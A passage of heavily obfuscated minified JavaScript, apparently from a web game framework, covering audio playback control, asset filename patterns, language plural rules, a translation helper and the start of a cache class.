(this[n$V.q0n(3025)]=F9G[0][0],this[n$V.q0n(1280)](!1),this[n$V.q0n(578)](),this[n$V.q0n(455)](T9f[612][n$V.d3q(812)],this));},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),N1C[n$V.q0n(2404)][n$V.q0n(578)]=function(){var q9h=[arguments];q9h[7]=n$V.O7m()[7][7][8] == n$V.n4B()[0][3][7] || this[n$V.q0n(3025)]?0:this[n$V.q0n(2876)];n$V.o$o();this[n$V.d3q(1626)][n$V.d3q(671)][n$V.q0n(2848)](q9h[7],N1C[n$V.q0n(994)][n$V.q0n(2213)]);},g$u5RP9[n$V.d3q(90)](N1C[n$V.q0n(2404)],n$V.q0n(3021),{'\x67\x65\x74':function(){return n$V.n4B()[8][10][8] == n$V.O7m()[5][9][5][7] || this[n$V.d3q(2895)]?this[n$V.d3q(2895)][n$V.d3q(3021)]:1;},'\x73\x65\x74':function(Y60){var I5p=[arguments];n$V.l3X();if(n$V.n4B()[11][6][5] != n$V.O7m()[6][9][11] || !(I5p[0][0] <= 0)){if(n$V.n4B()[0][11][11] == n$V.O7m()[6][11][1] || void 0 === this[n$V.q0n(2895)]){this[n$V.q0n(2895)]={'\x61\x70\x70\x6c\x79\x54\x69\x6d\x65':n$V.O7m()[7][0][11] == n$V.O7m()[2][3][6][11] && this[n$V.q0n(3074)]?N1C[n$V.q0n(994)][n$V.d3q(2213)]:void 0,'\x72\x61\x74\x65':I5p[0][0],'\x6f\x66\x66\x73\x65\x74':0};}else if(!(n$V.O7m()[10][6][2] != n$V.n4B()[3][5][2])){if(this[n$V.q0n(2895)][n$V.q0n(3021)] === I5p[0][0] && n$V.n4B()[8][9][9][8] != n$V.O7m()[8][3][7]){return;}void 0 !== this[n$V.q0n(2895)][n$V.q0n(2756)] && this[n$V.d3q(3074)] && (this[n$V.d3q(2895)][n$V.q0n(1110)]=this[n$V.q0n(1388)](),this[n$V.d3q(2895)][n$V.q0n(2756)]=N1C[n$V.q0n(994)][n$V.q0n(2213)]);this[n$V.q0n(2895)][n$V.q0n(3021)]=I5p[0][0];}void 0 !== this[n$V.q0n(2895)][n$V.d3q(2756)] && this[n$V.q0n(1181)] && (this[n$V.d3q(1181)][n$V.d3q(3123)][n$V.d3q(2196)]=I5p[0][0],this[n$V.d3q(774)](),this[n$V.q0n(39)]());this[n$V.d3q(455)](T9f[612][n$V.d3q(2448)],this);}},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),N1C[n$V.q0n(2404)][n$V.d3q(1388)]=function(){n$V.o$o();var e6I=3;var n5g=1;var i4Y=[arguments];if(this[n$V.q0n(2895)] && void 0 !== this[n$V.q0n(2895)][n$V.q0n(2756)] || n$V.O7m()[7][7][8] != n$V.n4B()[7][6][5]){n$V.t5j(66);i4Y[n5g]=n$V.I5_(4,2077,3,2738,10);n$V.t5j(23);i4Y[e6I]=n$V.I5_(5,4);i4Y[8]=(N1C[n$V.d3q(994)][n$V.d3q(2213)] - this[n$V.d3q(2895)][n$V.d3q(i4Y[1])]) * (this[n$V.q0n(2895)][n$V.q0n(3021)] - i4Y[3]);return this[n$V.d3q(2895)][n$V.q0n(1110)] + i4Y[8];}return 0;},N1C[n$V.q0n(2404)][n$V.d3q(619)]=function(G0O,M6O,F8g){var F4u=[arguments];F4u[3]=this[n$V.q0n(3025)];F4u[4]=F4u[3] && n$V.n4B()[10][10][2] == n$V.n4B()[7][8][11]?0:F4u[0][0];F4u[6]=F4u[3] && n$V.n4B()[10][5][11] == n$V.O7m()[6][9][11]?0:F4u[0][1];if((this[n$V.d3q(1011)] !== T9f[676][n$V.q0n(1258)] || this[n$V.q0n(3025)] || F4u[0][0] === F4u[0][1] || 0 === F4u[0][2]) && n$V.O7m()[10][9][11] != n$V.O7m()[5][7][10]){this[n$V.q0n(1437)]=F4u[0][1];}else if(!(n$V.O7m()[9][1][8] == n$V.O7m()[2][9][7])){F4u[2]=F4u[0][2];this[n$V.d3q(2895)] && (F4u[0][2]/=this[n$V.d3q(2895)][n$V.d3q(3021)]);this[n$V.q0n(1437)]=F4u[0][0];this[n$V.q0n(1626)][n$V.d3q(671)][n$V.d3q(672)](F4u[0][1],N1C[n$V.q0n(994)][n$V.q0n(2213)] + F4u[0][2]);this[n$V.d3q(2876)]=F4u[0][1];this[n$V.q0n(843)]={'\x66\x72\x6f\x6d':F4u[4],'\x74\x6f':F4u[6],'\x64\x75\x72\x61\x74\x69\x6f\x6e':F4u[2],'\x63\x61\x6e\x63\x65\x6c':g$s_pcTn(this[n$V.q0n(1183)][n$V.d3q(391)](this),1e3 * F4u[0][2])};}},N1C[n$V.q0n(2404)][n$V.d3q(1280)]=function(X$U){n$V.l3X();var W4P=[arguments];void 0 !== this[n$V.q0n(843)] && (void 0 !== this[n$V.q0n(843)][n$V.q0n(1684)] && g$a6PfZe(this[n$V.d3q(843)][n$V.q0n(1684)]),this[n$V.d3q(1626)][n$V.d3q(671)][n$V.d3q(414)](N1C[n$V.d3q(994)][n$V.q0n(2213)]),W4P[0][0] && (this[n$V.d3q(2876)]=this[n$V.d3q(843)][n$V.q0n(1985)],this[n$V.d3q(578)]()),this[n$V.q0n(843)]=void 0);},N1C[n$V.q0n(2404)][n$V.q0n(774)]=function(){n$V.l3X();void 0 !== this[n$V.q0n(843)] && this[n$V.d3q(843)][n$V.d3q(1684)] && (g$a6PfZe(this[n$V.q0n(843)][n$V.q0n(1684)]),this[n$V.d3q(843)][n$V.q0n(1684)]=void 0,this[n$V.d3q(1626)][n$V.d3q(671)][n$V.d3q(414)](N1C[n$V.q0n(994)][n$V.d3q(2213)]));},N1C[n$V.d3q(2404)][n$V.q0n(39)]=function(){var c78=9;var z_2=4;var l80=8;var v3U=[arguments];if(n$V.n4B()[10][2][2] != n$V.n4B()[5][10][7] && (void 0 !== this[n$V.d3q(843)] && !this[n$V.q0n(843)][n$V.q0n(1684)])){v3U[5]=this[n$V.q0n(843)][n$V.q0n(1985)];v3U[1]=this[n$V.d3q(843)][n$V.q0n(1599)];v3U[3]=this[n$V.q0n(843)][n$V.q0n(831)];n$V.t5j(5);v3U[2]=n$V.I5_(v3U[5],v3U[1]);n$V.p4i(19);v3U[l80]=n$V.I5_(1633,19,4,1213,1);n$V.t5j(67);v3U[c78]=n$V.I5_(19,684,18,12326,17);n$V.p4i(5);v3U[z_2]=n$V.I5_(2202,6);v3U[7]=(this[n$V.d3q(v3U[8])][n$V.q0n(v3U[9])][n$V.d3q(v3U[4])] - v3U[1]) / v3U[2];(v3U[7] < 0 || v3U[7] > 1) && (v3U[7]=0,this[n$V.q0n(1626)][n$V.d3q(671)][n$V.q0n(2848)](v3U[1],N1C[n$V.d3q(994)][n$V.q0n(2213)]));n$V.p4i(68);v3U[6]=n$V.I5_(v3U[7],1,v3U[3]);this[n$V.q0n(2895)] && void 0 !== this[n$V.d3q(2895)][n$V.d3q(2756)] && (v3U[6]/=this[n$V.q0n(2895)][n$V.q0n(3021)]);this[n$V.d3q(2876)]=v3U[5];this[n$V.d3q(1626)][n$V.q0n(671)][n$V.d3q(672)](v3U[5],N1C[n$V.q0n(994)][n$V.q0n(2213)] + v3U[6]);this[n$V.q0n(843)][n$V.q0n(1684)]=g$s_pcTn(this[n$V.q0n(1183)][n$V.d3q(391)](this),1e3 * v3U[6]);}},g$u5RP9[n$V.q0n(90)](N1C[n$V.d3q(2404)],n$V.q0n(457),{'\x67\x65\x74':function(){n$V.l3X();return this[n$V.q0n(1485)];},'\x73\x65\x74':function(t$O){var L0C=[arguments];this[n$V.q0n(1485)] !== L0C[0][0] && (this[n$V.q0n(3074)] && n$V.O7m()[9][6][11] != n$V.O7m()[1][11][10]?(this[n$V.q0n(3054)](),this[n$V.q0n(1485)]=L0C[0][0],this[n$V.d3q(1377)]()):this[n$V.q0n(1485)]=L0C[0][0],this[n$V.d3q(455)](T9f[612][n$V.q0n(2108)],this));},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),N1C[n$V.d3q(2404)][n$V.d3q(1455)]=function(V8q){n$V.l3X();var g7L=[arguments];if(!this[n$V.d3q(1680)] || n$V.O7m()[10][8][8] == n$V.n4B()[1][9][4]){if(g7L[0][0] >= this[n$V.q0n(2299)] && n$V.n4B()[5][7][2] != n$V.O7m()[10][4][4]){if(!this[n$V.d3q(457)] || n$V.n4B()[9][11][2] != n$V.O7m()[7][8][11]){return (this[n$V.q0n(843)] && this[n$V.d3q(1280)](!0),void this[n$V.q0n(2501)]());}g7L[0][0]%=this[n$V.d3q(831)];}try{this[n$V.d3q(1454)](g7L[0][0]);}catch(l$N){throw g$i_UijC(n$V.q0n(1410)[n$V.d3q(3014)](n$V.O7m()[11][0][11] == n$V.O7m()[10][3][7][10] || l$N instanceof g$i_UijC?l$N[n$V.q0n(1517)]:l$N));}this[n$V.q0n(3066)] && this[n$V.q0n(1184)]();this[n$V.q0n(455)](T9f[612][n$V.d3q(2499)],this);}},N1C[n$V.q0n(2404)][n$V.d3q(1454)]=function(T0o){var O3y=[arguments];if(n$V.O7m()[0][6][10][2] == n$V.n4B()[5][7][10] || O3y[0][0] < 0){throw g$i_UijC(n$V.d3q(277));}this[n$V.d3q(1280)](!0);n$V.O7m()[4][7][11] != n$V.n4B()[2][11][1][4] && this[n$V.q0n(3074)]?(this[n$V.d3q(2895)] && void 0 !== this[n$V.d3q(2895)][n$V.d3q(2756)] && (this[n$V.q0n(2895)][n$V.q0n(2756)]=void 0,this[n$V.q0n(2895)][n$V.q0n(1110)]=0),this[n$V.q0n(3054)](),this[n$V.d3q(35)]=O3y[0][0],this[n$V.d3q(1377)](void 0,void 0,!0)):this[n$V.q0n(35)]=O3y[0][0];},g$u5RP9[n$V.q0n(90)](N1C[n$V.q0n(2404)],n$V.q0n(2213),{'\x67\x65\x74':function(){var P4v=4;var M2w=8;var s7f=[arguments];if(this[n$V.d3q(1011)] !== T9f[676][n$V.q0n(1258)] && n$V.O7m()[0][11][11] == n$V.n4B()[6][3][5]){return this[n$V.d3q(35)];}n$V.p4i(17);n$V.l3X();s7f[P4v]=n$V.G4h(5,10,983,16);n$V.t5j(69);s7f[M2w]=n$V.I5_(75834,2,20,20,381);s7f[6]=N1C[n$V.q0n(s7f[4])][n$V.d3q(2213)] - this[n$V.d3q(s7f[8])];return (s7f[6]+=this[n$V.q0n(1388)]()) % this[n$V.d3q(2299)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),N1C[n$V.d3q(2404)][n$V.q0n(2501)]=function(){this[n$V.q0n(1011)]=T9f[676][n$V.d3q(1566)];this[n$V.d3q(35)]=0;this[n$V.d3q(3082)]();n$V.l3X();void 0 !== this[n$V.q0n(2895)] && (n$V.n4B()[11][5][2] == n$V.O7m()[7][4][7] || 1 === this[n$V.q0n(2895)][n$V.q0n(3021)]?this[n$V.q0n(2895)]=void 0:(this[n$V.d3q(2895)][n$V.q0n(2756)]=void 0,this[n$V.q0n(2895)][n$V.q0n(1110)]=0));this[n$V.q0n(843)] && (this[n$V.d3q(1280)](!0),this[n$V.d3q(455)](T9f[612][n$V.q0n(927)],this));this[n$V.d3q(455)](T9f[612][n$V.q0n(2397)],this);},N1C[n$V.d3q(2404)][n$V.q0n(1183)]=function(){n$V.l3X();this[n$V.d3q(843)] && (this[n$V.q0n(843)]=void 0,this[n$V.q0n(455)](T9f[612][n$V.q0n(927)],this));},g$u5RP9[n$V.d3q(90)](N1C[n$V.d3q(2404)],n$V.d3q(831),{'\x67\x65\x74':function(){return this[n$V.d3q(2299)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),N1C);})(T9f[139]);T9f[920]=n$V.d3q(1997);T9f[692]=n$V.q0n(778);T9f[424]=/\u002f\x69\u006e\u0064\x65\u0078(?:\x2e[\u0030-\062\x33-\065\x36-\u0039\x61-\u0071\x72-\u0076\x77-\172]{3}){0,1}\x2e(?:\u0068\x74\u006d\x6c|\152\163\x6f\u006e|\u006a\u0073|\x6a\163\u006f\u006e\143)$/;T9f[877]=/\u002f[\176\x61-\x69\x6a-\u006e\157-\u0076\167-\x7a\x40\u002e\u0030-\u0036\u0037-\071\u0041-\x4d\u004e-\123\u0054-\u0056\127-\132\137\u002d]{1,}\056[\u0061-\146\x30-\u0035\x36-\071]{5}\u002e[\u0030-\u0035\u0036-\u0039\141-\u0076\x77-\172]{2,6}$/;T9f[181]=/^\u0046\u0043\u0047\141\x6d\145\u002f|^\x46\x43\123\x68\x61\x72\u0065\144|^\u0046\103\x45\x6e\164\162\171/;T9f[950]=[T9f[920],T9f[692]];T9f[579]=/^(\164\x65\x78\u0074|\u0061\x70\x70\u006c\x69\143\141\u0074\x69\157\u006e)\x2f\u006a\x61\x76\141\x73\143\162\151\x70\u0074(\x3b|$)/;T9f[725]={'\x68\x74\x6d\x6c':n$V.d3q(429),'\x63\x73\x73':n$V.d3q(1743),'\x6a\x73':n$V.q0n(772),'\x6a\x73\x6f\x6e':n$V.q0n(2938),'\x6a\x73\x6f\x6e\x63':n$V.d3q(2938),'\x74\x78\x74':n$V.q0n(2725),'\x70\x6c\x69\x73\x74':n$V.q0n(2725),'\x61\x74\x6c\x61\x73':n$V.d3q(2725),'\x74\x69\x66\x66':n$V.q0n(2833),'\x6a\x70\x65\x67':n$V.q0n(2833),'\x6a\x70\x67':n$V.d3q(2833),'\x70\x6e\x67':n$V.q0n(150),'\x67\x69\x66':n$V.d3q(2250),'\x6d\x70\x33':n$V.q0n(2878),'\x77\x61\x76':n$V.q0n(81)};T9f[735]=g$u5RP9[n$V.q0n(988)](null);T9f[631]=g$u5RP9[n$V.d3q(2404)][n$V.d3q(608)];T9f[474]=function(m9c,n49){var O6Q=[arguments];return T9f[631][n$V.d3q(2231)](O6Q[0][0],O6Q[0][1]);};T9f[503]=g$W8pyjk[n$V.d3q(2404)][n$V.d3q(3030)];T9f[221]=function(){};T9f[746]=g$W8pyjk[n$V.d3q(2404)][n$V.q0n(2230)];T9f[478]=g$W8pyjk[n$V.q0n(2404)][n$V.q0n(2994)];T9f[238]=n$V.q0n(2551);T9f[215]=function(h_i){var B3Z=[arguments];n$V.t5j(70);B3Z[5]=n$V.G4h(10,B3Z[0][0]);return 11 !== B3Z[0][0] && 1 === B3Z[5] && n$V.n4B()[11][0][11] != n$V.n4B()[1][2][7]?0:n$V.O7m()[1][0][5] == n$V.O7m()[0][3][11] && (2 <= B3Z[5] && B3Z[5] <= 4 && !(B3Z[0][0] >= 12 && B3Z[0][0] <= 14))?1:2;};T9f[582]={'\x61\x72\x61\x62\x69\x63':function(C6Q){var M89=[arguments];if(n$V.n4B()[5][4][5] != n$V.O7m()[8][7][11] || M89[0][0] < 3){return M89[0][0];}n$V.o$o();n$V.t5j(70);M89[1]=n$V.I5_(100,M89[0][0]);return M89[1] >= 3 && M89[1] <= 10 || n$V.n4B()[4][3][11] == n$V.O7m()[5][3][10]?3:n$V.n4B()[10][3][5] != n$V.n4B()[1][2][7] && M89[1] >= 11?4:5;},'\x62\x6f\x73\x6e\x69\x61\x6e\x5f\x73\x65\x72\x62\x69\x61\x6e':T9f[215],'\x63\x68\x69\x6e\x65\x73\x65':function(){return 0;},'\x63\x72\x6f\x61\x74\x69\x61\x6e':T9f[215],'\x66\x72\x65\x6e\x63\x68':function(v1b){var N1n=[arguments];return N1n[0][0] > 1 || n$V.O7m()[2][4][8] != n$V.O7m()[1][0][5]?1:0;},'\x67\x65\x72\x6d\x61\x6e':function(P7q){var g_9=[arguments];return n$V.n4B()[6][5][11] != n$V.n4B()[5][6][7] && 1 !== g_9[0][0]?1:0;},'\x72\x75\x73\x73\x69\x61\x6e':T9f[215],'\x6c\x69\x74\x68\x75\x61\x6e\x69\x61\x6e':function(f3B){var F5B=[arguments];return F5B[0][0] % 10 == 1 && F5B[0][0] % 100 != 11 || n$V.O7m()[0][10][8] != n$V.O7m()[2][7][5]?0:n$V.O7m()[8][10][8] != n$V.n4B()[4][10][4] && (F5B[0][0] % 10 >= 2 && F5B[0][0] % 10 <= 9 && (F5B[0][0] % 100 < 11 || F5B[0][0] % 100 > 19))?1:2;},'\x63\x7a\x65\x63\x68':function(I1j){var J7q=[arguments];n$V.l3X();return 1 === J7q[0][0] && n$V.n4B()[1][3][2] != n$V.n4B()[4][9][1]?0:n$V.O7m()[8][9][5] != n$V.O7m()[7][7][4] && (J7q[0][0] >= 2 && J7q[0][0] <= 4)?1:2;},'\x70\x6f\x6c\x69\x73\x68':function(W0k){var f6z=[arguments];if(1 === f6z[0][0] || n$V.n4B()[9][9][8] != n$V.O7m()[11][3][8]){return 0;}n$V.t5j(70);f6z[5]=n$V.I5_(10,f6z[0][0]);n$V.o$o();return 2 <= f6z[5] && f6z[5] <= 4 && (f6z[0][0] % 100 < 10 || f6z[0][0] % 100 >= 20) && n$V.O7m()[0][5][5] == n$V.n4B()[11][2][5]?1:2;},'\x69\x63\x65\x6c\x61\x6e\x64\x69\x63':function(k1N){var t9g=[arguments];n$V.o$o();return (t9g[0][0] % 10 != 1 || t9g[0][0] % 100 == 11) && n$V.n4B()[1][4][5] == n$V.n4B()[7][7][8]?1:0;},'\x73\x6c\x6f\x76\x65\x6e\x69\x61\x6e':function(o7E){var W$e=[arguments];n$V.p4i(70);W$e[3]=n$V.G4h(100,W$e[0][0]);return n$V.n4B()[7][5][8][2] == n$V.n4B()[5][4][1] || 1 === W$e[3]?0:2 === W$e[3] || n$V.n4B()[6][8][9][11] == n$V.O7m()[10][8][4]?1:n$V.O7m()[7][9][2] == n$V.O7m()[5][5][4] || (3 === W$e[3] || 4 === W$e[3])?2:3;}};T9f[659]=(function(Y7E){var P0g=3;var u3M=2;var y2Q=1;var o6H=[arguments];o6H[6]=[n$V.q0n(2309)];o6H[4]={};for(o6H[P0g] in o6H[0][0])if(n$V.O7m()[10][11][1][8] == n$V.n4B()[2][4][8] && (1,T9f[474])(o6H[0][0],o6H[3]))for((o6H[u3M]=o6H[0][0][o6H[3]],o6H[y2Q]=0);o6H[1] < o6H[2][o6H[6][0]] && n$V.n4B()[10][4][8] != n$V.n4B()[10][11][1];++o6H[1]){o6H[4][o6H[2][o6H[1]]]=o6H[3];}return o6H[4];})({'\x61\x72\x61\x62\x69\x63':[n$V.q0n(1820)],'\x62\x6f\x73\x6e\x69\x61\x6e\x5f\x73\x65\x72\x62\x69\x61\x6e':[n$V.d3q(1631),n$V.d3q(1061),n$V.d3q(43),n$V.d3q(682)],'\x63\x68\x69\x6e\x65\x73\x65':[n$V.d3q(133),n$V.d3q(1452),n$V.q0n(2943),n$V.q0n(110),n$V.d3q(2958),n$V.d3q(2447),n$V.q0n(257),n$V.d3q(1536),n$V.q0n(815),n$V.q0n(3130)],'\x63\x72\x6f\x61\x74\x69\x61\x6e':[n$V.q0n(3003),n$V.q0n(521)],'\x67\x65\x72\x6d\x61\x6e':[n$V.q0n(1221),n$V.q0n(2835),n$V.d3q(2630),n$V.d3q(813),n$V.q0n(935),n$V.q0n(1516),n$V.q0n(2386),n$V.q0n(3004),n$V.d3q(467),n$V.q0n(2529),n$V.q0n(348),n$V.d3q(2626),n$V.d3q(1020),n$V.q0n(2362),n$V.q0n(657),n$V.q0n(2181),n$V.q0n(1583)],'\x66\x72\x65\x6e\x63\x68':[n$V.q0n(1544),n$V.d3q(2645),n$V.d3q(2344)],'\x72\x75\x73\x73\x69\x61\x6e':[n$V.d3q(1285),n$V.q0n(2901)],'\x6c\x69\x74\x68\x75\x61\x6e\x69\x61\x6e':[n$V.d3q(2665)],'\x63\x7a\x65\x63\x68':[n$V.q0n(1733),n$V.q0n(69),n$V.q0n(2122)],'\x70\x6f\x6c\x69\x73\x68':[n$V.q0n(2342)],'\x69\x63\x65\x6c\x61\x6e\x64\x69\x63':[n$V.q0n(2380)],'\x73\x6c\x6f\x76\x65\x6e\x69\x61\x6e':[n$V.d3q(1901)]});T9f[807]=/\x24/g;T9f[981]=/\u0025\u007b([^\u2029\r\n\u2028]{0,}?)\x7d/g;D4[n$V.q0n(2404)][n$V.q0n(1192)]=function(a6K){var C_6=[arguments];return (C_6[0][0] && (this[n$V.d3q(937)]=C_6[0][0]),this[n$V.q0n(937)]);};D4[n$V.q0n(2404)][n$V.d3q(389)]=function(S3K,O1T){var s4f=3;var w8z=[arguments];n$V.o$o();w8z[8]=[n$V.d3q(389),n$V.q0n(1650)];for(w8z[s4f] in w8z[0][0])if((1,T9f[474])(w8z[0][0],w8z[3]) && n$V.O7m()[8][3][11] == n$V.n4B()[2][7][5]){w8z[6]=w8z[0][0][w8z[3]];w8z[2]=w8z[0][1] && n$V.n4B()[1][11][2] == n$V.O7m()[8][11][6][5]?w8z[0][1] + ((3865,299.8) <= 701.69 || n$V.n4B()[7][10][5] == n$V.n4B()[7][10][1]?n$V.q0n(1401):733.13) + w8z[3]:w8z[3];n$V.q0n(980) == typeof w8z[6] && n$V.n4B()[5][8][5] == n$V.O7m()[7][8][11]?this[w8z[8][0]](w8z[6],w8z[2]):this[w8z[8][1]][w8z[2]]=w8z[6];}};D4[n$V.q0n(2404)][n$V.d3q(95)]=function(U1A,G6_){var p6p=2;var V2e=[arguments];V2e[3]=[n$V.d3q(95),n$V.q0n(1650)];if(n$V.d3q(1396) == typeof V2e[0][0] && n$V.O7m()[5][2][11] != n$V.O7m()[6][2][2][4]){delete this[n$V.d3q(1650)][V2e[0][0]];}else if(!(n$V.O7m()[5][4][5] == n$V.n4B()[7][4][7])){for(V2e[p6p] in V2e[0][0])if((1,T9f[474])(V2e[0][0],V2e[2]) && n$V.n4B()[1][11][2] != n$V.O7m()[11][9][10]){V2e[5]=V2e[0][0][V2e[2]];V2e[9]=V2e[0][1] || n$V.O7m()[11][9][2] != n$V.O7m()[11][3][8]?V2e[0][1] + (n$V.O7m()[9][6][11] == n$V.O7m()[4][0][10] || (483.42,36.46) === 8145?(4.38e+3,!"1"):n$V.q0n(1401)) + V2e[2]:V2e[2];n$V.O7m()[7][4][11] == n$V.n4B()[2][4][4] || n$V.d3q(980) == typeof V2e[5]?this[V2e[3][0]](V2e[5],V2e[9]):delete this[V2e[3][1]][V2e[9]];}}};D4[n$V.d3q(2404)][n$V.q0n(898)]=function(){this[n$V.d3q(1650)]={};};D4[n$V.q0n(2404)][n$V.d3q(2230)]=function(z2N){var n0F=[arguments];n$V.l3X();this[n$V.q0n(898)]();this[n$V.d3q(389)](n0F[0][0]);};D4[n$V.d3q(2404)][n$V.n4B()[0][8][2] == n$V.n4B()[9][5][8] && 625.14 < 1220?n$V.d3q(383):485.48]=function(p$h,w1z){var r8J=[arguments];n$V.l3X();r8J[2]=null == r8J[0][1] && n$V.n4B()[10][8][8] != n$V.O7m()[2][2][10]?{}:r8J[0][1];return (n$V.n4B()[3][5][2] == n$V.n4B()[11][6][5] && n$V.d3q(1396) == typeof this[n$V.q0n(1650)][r8J[0][0]]?r8J[3]=this[n$V.d3q(1650)][r8J[0][0]]:n$V.d3q(1396) == typeof r8J[2][n$V.O7m()[11][4][11] == n$V.O7m()[8][0][10] || 432.9 == (5180,2665)?(895.02,0x6a7):n$V.d3q(1764)] && n$V.O7m()[1][4][5] == n$V.n4B()[7][6][1][8]?r8J[3]=r8J[2][383.81 > (2220,3742) && n$V.n4B()[2][9][11] == n$V.n4B()[0][11][11]?(2.12e+2,0x174c):n$V.d3q(1764)]:this[n$V.q0n(1425)] || n$V.n4B()[1][10][11] != n$V.n4B()[7][11][8]?r8J[6]=(0,this[n$V.d3q(1425)])(r8J[0][0],r8J[2],this[n$V.d3q(937)],this[n$V.d3q(1787)]):(this[n$V.d3q(2765)](n$V.q0n(1374) + r8J[0][0] + ((837.08,6620) <= (23.66,259.03) && n$V.O7m()[5][3][5][5] != n$V.n4B()[1][4][1]?(0x1832,W$h[8]):n$V.d3q(913))),r8J[6]=r8J[0][0]),n$V.d3q(1396) == typeof r8J[3] && (r8J[6]=x7(r8J[3],r8J[2],this[n$V.d3q(937)],this[n$V.q0n(1787)])),r8J[6]);};D4[n$V.q0n(2404)][n$V.d3q(1003)]=function(q98){n$V.o$o();var W_$=[arguments];return (1,T9f[474])(this[n$V.q0n(1650)],W_$[0][0]);};D4[n$V.q0n(195)]=function(M_a,b_p,C5Q){var B8c=[arguments];return x7(B8c[0][0],B8c[0][1],B8c[0][2]);};T9f[628]=new D4({'\x77\x61\x72\x6e':function(){}});T9f[490]=function(U2P){var d$4=[arguments];n$V.o$o();return T9f[628][4190 < (884.4,1100) || n$V.n4B()[9][6][6][5] == n$V.n4B()[7][5][10]?0x3d7:n$V.q0n(383)](d$4[0][0]);};T9f[548]=function(){return T9f[628][n$V.q0n(1192)]();};T9f[717]=function(){var G5N=[arguments];G5N[5]=T9f[628][n$V.q0n(1192)]();n$V.l3X();return [n$V.d3q(1820),n$V.q0n(1221),n$V.d3q(1699)][n$V.d3q(662)](G5N[5]);};T9f[686]=(function(){function A5w(O39,I4_,z7g,O1z,e3w){var X3P=[arguments];void 0 === X3P[0][2] && (X3P[0][2]=void 0);void 0 === X3P[0][3] && (X3P[0][3]=null);void 0 === X3P[0][4] && (X3P[0][4]=null);this[n$V.d3q(2137)]=X3P[0][0];this[n$V.q0n(2196)]=X3P[0][1];n$V.o$o();this[n$V.d3q(537)]=X3P[0][2];this[n$V.d3q(3132)]=X3P[0][3];this[n$V.d3q(732)]=X3P[0][4];}n$V.l3X();return (g$u5RP9[n$V.q0n(90)](A5w[n$V.d3q(2404)],n$V.d3q(1592),{'\x67\x65\x74':function(){return this[n$V.q0n(537)] && this[n$V.d3q(537)][n$V.d3q(1592)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),A5w);})();T9f[823]=(function(){function E3G(C3e){var b3m=[arguments];void 0 === b3m[0][0] && (b3m[0][0]={'\x61\x72\x72\x61\x79\x53\x69\x7a\x65':10});this[n$V.q0n(701)]=void 0;this[n$V.d3q(1637)]=void 0;this[n$V.d3q(747)]=void 0;this[n$V.q0n(170)]=void 0;this[n$V.q0n(2706)]=null;this[n$V.d3q(1629)]=null;this[n$V.q0n(1051)]=g$u5RP9[n$V.d3q(988)](null);b3m[2]=b3m[0][0][n$V.d3q(1529)];b3m[6]=b3m[0][0][n$V.d3q(1592)];this[n$V.q0n(2706)]=null;this[n$V.q0n(1629)]=null;this[n$V.q0n(1051)]=g$u5RP9[n$V.d3q(988)](null);this[n$V.d3q(701)]=n$V.n4B()[2][9][11] == n$V.n4B()[2][9][7] || void 0 !== b3m[2]?0:void 0;this[n$V.d3q(1637)]=n$V.O7m()[10][0][8] == n$V.O7m()[6][9][11] && (void 0 !== b3m[2] && b3m[2])?b3m[2]:void 0;n$V.l3X();this[n$V.q0n(747)]=n$V.O7m()[11][5][2] == n$V.n4B()[11][8][7] || void 0 !== b3m[6]?0:void 0;this[n$V.q0n(170)]=void 0 !== b3m[6] && b3m[6] || n$V.O7m()[1][10][11] == n$V.O7m()[9][1][4]?b3m[6]:void 0;}return (g$u5RP9[n$V.d3q(90)](E3G[n$V.q0n(2404)],n$V.q0n(2859),{'\x67\x65\x74':function(){return g$u5RP9[n$V.d3q(2682)](this[n$V.q0n(1051)])[n$V.d3q(2309)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.d3q(90)](E3G[n$V.q0n(2404)],n$V.q0n(955),{'\x67\x65\x74':function(){return this[n$V.d3q(747)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.q0n(90)](E3G[n$V.d3q(2404)],n$V.q0n(1149),{'\x67\x65\x74':function(){n$V.o$o();return this[n$V.q0n(1637)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),g$u5RP9[n$V.q0n(90)](E3G[n$V.q0n(2404)],n$V.q0n(2925),{'\x67\x65\x74':function(){n$V.o$o();return this[n$V.d3q(170)];},'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!1,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0}),E3G[n$V.d3q(2404)][n$V.d3q(1335)]=function(){n$V.l3X();return this[n$V.d3q(1629)] || n$V.n4B()[3][1][2] != n$V.n4B()[3][5][2]?[this[n$V.q0n(1629)][n$V.d3q(2137)],this[n$V.q0n(1629)][n$V.d3q(2196)]]:void 0;},E3G[n$V.d3q(2404)][n$V.d3q(593)]=function(){return this[n$V.d3q(2706)] && n$V.O7m()[10][0][8] != n$V.n4B()[10][2][3][7]?[this[n$V.q0n(2706)][n$V.d3q(2137)],this[n$V.d3q(2706)][n$V.q0n(2196)]]:void 0;},E3G[n$V.q0n(2404)][n$V.d3q(466)]=function(L0L,g_V,J1h){var X8W=[arguments];X8W[8]=n$V.n4B()[10][3][5] != n$V.n4B()[9][1][5][7] && (X8W[0][2] && X8W[0][2][n$V.q0n(1592)])?X8W[0][2][n$V.q0n(1592)]:void 